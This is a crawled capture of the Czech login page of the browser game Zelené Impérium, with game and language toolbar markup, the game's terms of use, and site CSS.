					<a class="toolbar-option-link" href="https://mysunnyresort.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="My Sunny Resort">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_59.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Sunny Resort">My Sunny Resort </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://uptasia.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="Uptasia">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_52.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Uptasia">Uptasia </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://wauies.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="Wauies">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_47.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Wauies">Wauies </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://mylittlefarmies.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="My Little Farmies">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_42.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Little Farmies">My Little Farmies </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://11legends.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="11 Legends">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_35.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="11 Legends">11 Legends </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://www.garbagegarage.cz?ref=nickpage">
						<div class="toolbar-option-item" title="Garbage Garage">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_34.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Garbage Garage">Garbage Garage </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://myfreezoo.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="My Free Zoo">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_23.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Free Zoo">My Free Zoo </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.secretrelict.cz?ref=nickpage">
						<div class="toolbar-option-item" title="Secret Relict">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_22.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Secret Relict">Secret Relict </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://cz.kapihospital.com?ref=nickpage">
						<div class="toolbar-option-item" title="Kapi Hospital">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_14.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Kapi Hospital">Kapi Hospital </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.myfreefarm.cz?ref=nickpage">
						<div class="toolbar-option-item" title="My Free Farm">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_11.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Free Farm">My Free Farm </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.zeleneimperium.cz?ref=nickpage">
						<div class="toolbar-option-item" title="Zelené Impérium">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_2.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Zelené Impérium">Zelené Impérium </span>
							</p>
						</div>
					</a>
				</div>
		</div>
	</div>
</div>
		<div class="toolbar-container-item">
	<div id="toolbar-dropdown-language" class="toolbar-dropdown">
		<!-- Ausgewählte Option anzeigen -->
		<div class="toolbar-dropdown-selected">
			<!--	Aktuelles Spiel des Users oder Portal	-->
			<div class="toolbar-option-item">
				<img class="toolbar-option-icon toolbar-option-icon-flag"
					 src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_cz.png$56d1ad88" alt="Icon">
				<p class="toolbar-option-text toolbar-option-name">Česká republika</p>
			</div>
			<span class="toolbar-arrow"></span>
		</div>

		<!-- Weitere Optionen -->
		<div class="toolbar-dropdown-options">
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.wurzelimperium.de?ref=nickpage">
						<div class="toolbar-option-item" title="Deutschland">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_de.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Deutschland">Deutschland </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://molehillempire.com?ref=nickpage">
						<div class="toolbar-option-item" title="UK / USA">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_en.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="UK / USA">UK / USA </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://molehillempire.nl?ref=nickpage">
						<div class="toolbar-option-item" title="Nederland">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_nl.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Nederland">Nederland </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.zieloneimperium.pl?ref=nickpage">
						<div class="toolbar-option-item" title="Polska">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_pl.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Polska">Polska </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://kertbirodalom.hu?ref=nickpage">
						<div class="toolbar-option-item" title="Magyarország">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_hu.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Magyarország">Magyarország </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://molehillempire.se?ref=nickpage">
						<div class="toolbar-option-item" title="Sverige">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_se.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Sverige">Sverige </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.zeleneimperium.cz?ref=nickpage">
						<div class="toolbar-option-item" title="Česká republika">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_cz.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Česká republika">Česká republika </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.bg.molehillempire.com?ref=nickpage">
						<div class="toolbar-option-item" title="България">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_bg.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="България">България </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.molehillempire.es?ref=nickpage">
						<div class="toolbar-option-item" title="España">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_es.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="España">España </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.sadowajaimperija.ru?ref=nickpage">
						<div class="toolbar-option-item" title="Россия">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_ru.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Россия">Россия </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.molehillempire.fr?ref=nickpage">
						<div class="toolbar-option-item" title="France">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_fr.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="France">France </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://molehillempire.ro?ref=nickpage">
						<div class="toolbar-option-item" title="România">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_ro.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="România">România </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://bahcivanlardiyari.com?ref=nickpage">
						<div class="toolbar-option-item" title="Türkiye">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_tr.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Türkiye">Türkiye </span>
							</p>
						</div>
					</a>
				</div>
		</div>
	</div>
</div>
	</div>
</header>
</div>


<script type="text/javascript">
var loginData = 'embed=&ref=nickpage&retid=';

showLoginLayer();
console.log('WI Start');
</script>


<!-- -RESPONSIVE_JS- -->
<script src="contentSwitch.js" type="text/javascript"></script>
<!-- /-RESPONSIVE_JS- -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zeleneimperium.cz/loginsrc/inc.php?site=2
body_size: 1330
content:
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cz" lang="cz">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Zelené Impérium - hra v prohlížeči - Hraj teď zdarma!</title>
<meta name="robots" content="noindex,nofollow">
<meta name="keywords" content="zelenéimperium, hry v prohlížeči, hra v prohlížeči, online hry, hrát zdarma, browserové hry, hospodářské simulace, hra" />
<meta name="description" content="Hraj teď browserovou hru Zelené Impérium zdarma. Obchoduj s jinými hráči a vybuduj si v této hře svou rajskou zahradu." />
<meta http-equiv="Content-Language" content="cz" />
<meta name="author" content="upjers GmbH &amp; Co. KG">
<meta name="publisher" content="upjers GmbH &amp; Co. KG" />
<meta name="page-topic" content="Hry v prohlížeči, hospodářské simulace, hrát zdarma" />
<meta name="company" content="upjers GmbH &amp; Co. KG" />
<style>
body { background-color:transparent; }
</style>
</head>
<body>
<p><b>Podmínky používání</b><br />
&sect;1 Pro účast ve hře Zelené impérium je zapotřebí souhlasit s těmito podmínkami používání.<br />
&sect;2 Zelené impérium poskytuje možnosti, se kterými mohou uživatelé mezi sebou komunikovat. Za písemné a obrazové obsahy zodpovídá sám uživatel. Pornografické, rasistické, urážlivé nebo platné právo porušující obsahy mohou vést k okamžitému zrušení účtu. Toto obecně platí pro zneužití těchto možností.<br />
&sect;3 Žádný uživatel nemá nárok na účast ve Zelené impérium. Provozovatel si vyhrazuje právo vymazat hráče, kteří poruší tyto podmínky používání, platné právo či dobré mravy.<br />
&sect;4 Podvádění ve hře:<br />
(1) Každý hráč se zavazuje používat <b>jen jeden účet co </b>server, takzvané "Multis" nejsou povoleny.<br />
(2) Dary, půjčky nebo zvýhodněné obchody jakéhokoliv druhu ve hře nejsou oprávněné, s tímto spojená výjimka účtu ve prospěch jiného účtu bude potrestána jeho zablokováním.<br />
(3) Obzvláště výhodné kondice mezi účty, především jednoho směru, budou přísně kontrolovány.<br />
(4) Bugy musí být okamžitě oznámeny a nesmí být použity ani pro vlastní ani pro spřátelené účty.<br />
(5) Závady, které vedou k neplánovanému získání kapitálu a které nejsou jednotlivě uvedeny, ale mohou být přesto zneužity k neférové hře, nesmí být používány, neboť hrozí vymazání.<br />
&sect;5 Bots nebo jiná nářadí, která mohou hru velmi ovlivnit, jsou přísně zakázána.<br />
&sect;6 Hra Zelené impérium nepřebírá ručení za škody způsobené jejím používáním. Náhrada škody je v každém případě vyloučena.<br />
&sect;7 Členství může být kdykoliv zrušením účtu ukončeno.<br />
&sect;8 Pokyny administrátorů a moderátorů musí být uposlechnuty.<br />
&sect;9 Stane-li se jeden z těchto paragrafů neplatným, neovlivní to platnost ostatních paragrafů.</p></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zeleneimperium.cz/loginsrc/main.css?v=2
body_size: 11974
content:
INPUT { font-family:Verdana, sans-serif; font-size:8pt; background-color:#ffffff; border:0; color:#000000; }
.msg_input { font-family:Verdana, sans-serif; font-size:8pt; background-color:#ffffff; border:1px solid #aaaaaa; color:#000000; }
.checkbox { background:transparent; border:0; margin:0; }
BODY { background-color:#ffffff; font-family:Verdana, sans-serif; font-size:8pt; color:#bbbbbb; margin:0; padding:0px; }
TD { font-family:Verdana, sans-serif; font-size:8pt; color:#010101; font-weight:normal; }
SELECT { font-family:Verdana, sans-serif; font-size:8pt; background-color:#ffffff; color:#aaaaaa; }
OPTION { font-family:Verdana, sans-serif; font-size:8pt; background-color:#ffffff; color: #000000; }
TEXTAREA { font-family:Verdana, sans-serif; font-size:8pt; }
A { color:#000000; font-family:Verdana, sans-serif; font-size:8pt; text-decoration:underline; font-weight:normal; }
A:hover { color:#3333ff; text-decoration:none; }
A:active { text-decoration:underline; }
.error { color:#ff0000; }
.thuge { font-family:Verdana, sans-serif; color:#000000; font-size:20px; font-weight:bold; }
.tbig { font-family:Verdana, sans-serif; color:#000000; font-size:12pt; font-weight:bold; }
.tnormal { font-family:Verdana, sans-serif; color:#000000; font-size:10pt; font-weight:normal; }
.tbold { font-family:Verdana, sans-serif; color:#000000; font-size:10pt; font-weight:bold; }
.tmenu { font-family:Verdana, sans-serif; color:#000000; font-size:8pt; font-weight:normal; }
.tmenubold { font-family:Verdana, sans-serif; color:#000000; font-size:8pt; font-weight:bold; }
.tklein { font-family:Verdana, sans-serif; color:#000000; font-size:7pt; font-weight:normal; }
.tklein2 { font-family:Verdana, sans-serif; color:#555555; font-size:7pt; font-weight:normal; }
.admin_tableheadercell { font-weight: bold; background-color:#CBFFA8; border-left:1px solid #BDF545; border-top:1px solid #BDF545; border-right:1px solid #46E053; border-bottom:1px solid #46E053; }
.admin_menu { font-weight: bold; color:#000000; background-color:#CBFFA8; border-left:3px solid #BDF545; border-top:3px solid #BDF545; border-right:3px solid #46E053; border-bottom:3px solid #46E053; }
.admin_frame { border:3px solid #46E053; }
.admin_input { color: #08A003; font-weight:bold; border:1px solid #46E053; }
.main_body{ background-color:#244510; padding:0px; margin-bottom:10px; }
.content_table{ width:1000px; }
.main_table{ width:960px; }
.main_table_marginbottom{ width:960px; margin-bottom:10px; }
.menuitem{ width:60px; height:50px; border:none; margin-top:0px; }
#gamearea{ width:960px; height:auto; padding:0px; margin:0px; }
.rahmen_quer{ width:1000px; height:20px; }
.rahmen_hoch{ height:auto; width:20px; }
#lager{ width:220px; height:640px; margin:0px; padding:0px; }
#gamearea_spacer{ width:20px; height:640px; margin:0px; padding:0px; }
#garten{ width:720px; height:640px; margin:0px; padding:0px; vertical-align:top; }
#garten_verkauf{ width:720px; height:125px; margin: 0px; padding: 0px; }
#garten_map{ cursor: default; }
.feld { position:absolute; width:40px; height:40px; z-index:0; border: none; }
.wasser { position:absolute; width:40px; height:40px; z-index:1; border: none; }
.cursor { position:absolute; width:40px; height:40px; z-index:2; border: none; }
BODY, .normal{ cursor:url('../pics/cursors/hand.png'), default; }
.normal2{ cursor:url('../pics/cursors/hand.png'), default; }
.link{  cursor:url('../pics/cursors/link.png'), default; }
.link2{ cursor:url('../pics/cursors/link.png'), default; }
.text{ cursor:url('../pics/cursors/schreiberling.png'), text; }
.text2{ cursor:url('../pics/cursors/schreiberling.png'), text; }
TEXTAREA{ cursor:url('../pics/cursors/schreiberling.png'), text; }
.rb{ border: 1px solid red; }
.tlock { display: block; background:url('../pics/leer.gif') repeat; }
.lock { display: none; background:url('../pics/leer.gif') repeat; }
.lock2 { display: none; background:url('../pics/leer.gif') repeat; }

#contentwrapper { position: relative; width: 1000px; margin: 0 auto; text-align: left; }


body { font-family: Verdana, Arial, sans-serif; color: #000000; }
#contentbox1,#contentbox2,#contentbox3,#contentbox4,#contentbox5,#contentbox6,#contentbox7,#contentbox8 {
background-image:url('../pics/schildgross.gif');
background-repeat:no-repeat;
position:absolute;width:500px;height:350px;top:380px;left:425px;z-index:101;display: none;
}

#testbg {
width:1000px;
height:833px;
position:absolute;
margin-left:-500px;
left:50%;
background-image:url('../pics/login_de.jpg');
background-repeat:no-repeat;
}

#cb_close {
position:absolute;
top:5px;
left:452px;
text-align:right;margin:9px 9px 0 0;z-index:5;
}
#cb_text {
position:absolute;
top:2px;
left:10px;
margin:15px;width:390px;height:285px;
}
#cb_text2 {
text-align:left;margin:15px 0px;width:445px;height:285px;overflow:auto;
}

ul.list_up {text-align:left; margin-top:15px; padding-left:15px;}
li.list_up {padding-bottom:10px; width:355px;}
ul.links_up {text-align:left; margin-top:15px; padding-left:0px;}
li.links_up {padding-bottom:10px; width:355px;list-style:none;}
h2.loginbubble1 {font-size:18px; font-weight:bold; color:#8B6502; padding:13px 0px 6px;}
h3.loginbubble1 {font-size:11px; font-weight:bold; color:#000000;}
h3.cbox { margin:0px 0px 10px; padding:0px; font-size:14px; color:#244510; text-align:left;}
h5.cbox { margin:20px 0px 5px; padding:0px; font-size:11px; color:#244510; text-align:left;}
div.cbody { width:440px; height:290px; overflow-y:auto;}
p.cbox {width:400px; }
.link {border:none;}

p.loginhead { font-size:18px; font-weight:bold; color:#FFB504; margin:0px; margin-top:10px; margin-bottom:5px; }


#ftext {position:absolute;width:600px;height:20px;top:830px;left:225px;z-index:90;margin-bottom:20px;}
p.ftext { font-size:10px; color:#ffffff; margin:0px; padding:0px;}


div,input {padding:0px; margin:0px;}
.brownbold { font-weight: bold; color: #330000; }
.brown { color: #330000; }
.loginput { background: #946747; color: #330000; border: 1px solid #330000; font-weight:bold; }
a.green { font: 10px Verdana; color: #cff76f; text-decoration:none; }
a.green:hover { font: 10px Verdana; color: #cff76f; text-decoration: underline; }
.gameButton { border: 2px solid #95b350; margin: 1px; }
#buitext, #buitext a { color:red; }
.note { font-weight:bold; display:inline; }
.notetext { display:inline; }
.notetext2 { display:block; }
.clear { clear:both; height:1px; width:1px; }
.logouthead { font-size:14px; font-weight:bold; display:block; }
.submitbutton { font-size:14px; font-weight:bold; padding:2px; background-color:#8E7007; border:2px solid #6F5803; color:#fff }
.spacer {  margin-top:5px; padding-top:5px;}
#logoutloginform { float:left; border-left:1px solid #330000; margin-left:9px; padding-left:20px; margin-top:55px; margin-bottom:5px; width:180px; }
#logoutcontent { float:left; margin-top:55px; margin-left:365px; margin-bottom:5px; width:350px; }
#logoutlayer{ display:none;  position:relative; margin-top:30px; width:980px; height:809px; color:#000; padding:10px; text-align:left; }
#logoutadblock { z-index:101; margin-left:349px; padding:5px; position:absolute; top:280px; left:-4px; width:610px; border-top:1px dashed #8F6803; height:370px; text-align:center; }
#logoutadblockpl { z-index:101; padding:5px; position:absolute; top:280px; left:213px; width:750px; border-top:1px dashed #8F6803; height:370px; text-align:center; }





h1 {margin:0px; padding:0px; color:#fff; font-size:10px; }
h2 {margin:0px; padding:0px; color:#fff; font-size:10px; }
h3 {margin:0px; padding:0px;}
h4 {margin:0px; padding:0px;}

#regboxcont {

}

h1.firsthead {
font-size:11px;
margin:5px 5px 0px;
}
ul.list_up {
list-style:none;
margin:15 0 0;
padding:0 0 0;
}
li.list_up {
margin:0 0 0;
}
a.cont_link {
text-decoration:none;
color:#244510;
}
a.cont_link:hover {
color:#000000;
}
#footer {
position:absolute;
top:750px;
width:1000px;
position:absolute;
margin-left:-500px;
left:50%;
}


.c {text-align: center;}
.l {text-align: left;}
.r {text-align: right;}
#regboxcont {text-align: center;}

#logoutimp {text-align: center;}
#loginlayer {position: relative; margin: 0 auto; text-align: left;}
#infolayer {position:absolute;width:500px;height:350px;	background:url('../pics/schildgross.gif');z-index:3; }
#infolayer img {position:absolute;top:8px;left:455px;}
#registerlayer {position:absolute;width:300px;height:350px;z-index:2; }
#formForgotPW, #div_register {position: absolute; top: 13px;left: 12px;width: 272px;}
#formForgotPW h3, #div_register h3 {text-align: center;}
#formForgotPW table {margin: 20px auto;}
#formForgotPW input, #formForgotPW select, #div_register input, #div_register select {width:140px;}
#div_register table {margin: 10px auto;}
#div_register .l {width:120px;}
#div_register .agb {padding: 5px 0; text-align: center;}
#div_register .agb input {width:13px; margin-right: 5px;}
#div_register .require {padding-top: 5px; text-align: center;}
#div_register .notice {padding-top: 10px;}
#loginform {position:absolute;width:267px;height:120px;}
#loginform form {position: absolute; top:30px; left: 0;}
#loginform td, #loginform a, #loginform input, #loginform a {font-weight: bold;color: #300;}
#loginform .l {width: 88px;}
#loginform .m input, #loginform .m select {width: 90px; background: #946747;border: 1px solid #300;}
#loginform .r {text-align: center;}
#loginform .r #submitlogin {width: 79px;height: 23px;text-align: center;background: url('../pics/einlogger.gif');}
#loginform .forgotPW {float: left;}
#loginform .register {float: right;}
#loginform .spaceTop td {padding-top: 8px;}
#loginform td > a {padding-top: 4px;}
#loginform .m select {color:#300; width: 92px;}
#footer table {margin: 0 auto;}

#portaltransp, #portalform, #portalloginbutton { z-index:1000; position:absolute; }
#portaltransp { display:none; top:0px; left:0px; width:100%; height:100%; background-color:black; filter:alpha(opacity=70); -moz-opacity: 0.70; opacity: 0.70; }
#portalform { top:200px; left: 240px; display:none; width:370px; background-color:#fff; z-index: 1001; }
#portalform br { clear:both; }
#portalform .left { float:left; width:100px; text-align:left; color:#000; padding:5px 10px; display:table-cell; vertical-align:middle; }
#portalform .right { float:left; width:200px; text-align:left; padding:5px 10px; display:table-cell; vertical-align:middle; }
#portalformtop { height:28px; width:370px; color:#e7e7e7; font-weight:bold; text-align: left; padding-left: 14px; line-height: 28px; background:url(../pics/form_top.png) top left no-repeat; }
#portalformmiddle { padding:4px; width:370px; background:url(../pics/form_middle.png) top left repeat-y; }
#portalformbottom { height:33px; width:370px; background:url(../pics/form_bottom.png) top left no-repeat; }
#portsubmit { margin-top:4px; text-align:center; border:0px solid #fff; background:url(../pics/formbutton.png) top left no-repeat; cursor:pointer; font-weight:bold; height:23px; padding-bottom:3px; width:101px; }
#porterror { display:none; font-weight:bold; color:#f00; }
.info { text-align: left; padding: 5px 10px; }
#portalloginbutton { cursor:pointer; background:url(../pics/up_portal_btn.png) top left no-repeat; width:44px; height:50px; z-index: 999; }
#portalclose { position: absolute; top: 4px; right: 0; }
.warnlink { color:#f00; font-weight:bold; text-decoration:underlined; }

.t-online-header {
    display: block;
    background: url(https://de.upjers.com/assets/img/landingpage/t-online%20logo.svg) no-repeat 15px;
    background-color: #fff;
    background-size: auto 24.3px;
    width: 100%;
    min-width: 320px;
    height: 54px;
    outline: none;
    top: -54px;
    left: 0;
    right: 0;
    z-index: 100;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.t-online-header a {
    float: right;
    margin: 6px 10px;
    color: #5e5b5b;
    font-size: 13px;
    font-weight: 700;
    line-height: 42px;
    cursor: pointer;
    text-decoration: underline;
}

.age_label
{
    position:absolute;
    top:-120px;
    left:100px;
    width:200px;
    height:100px;
    background:url('../pics/age_rating_wurzelimperium.png')
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zeleneimperium.cz/responsive.css
body_size: 13178
content:

body {
  max-width: 100vw;
}
body .login-title,
body .logo-wrapper,
body #contentbox-wrapper .arrow {
  display: none;
}

@media (max-width: 736px) {
  body {
    background: url("mobile/background.jpg") center center no-repeat;
    background-size: cover;
    min-height: 100vh;
  }
  body #testbg {
    overflow-x: hidden;
  }
  body [data-cookiemon-privacybutton] {
    position: absolute !important;
    right: 10px !important;
  }
  body #registerlayer[style*=block] {
    position: fixed;
    background: rgba(0, 0, 0, 0.7);
    top: 0;
    left: 0;
    height: 100vh;
    width: 100vw;
    display: flex !important;
    z-index: 1000;
    align-items: center;
    justify-content: center;
    box-sizing: border-box;
    padding: 20px;
  }
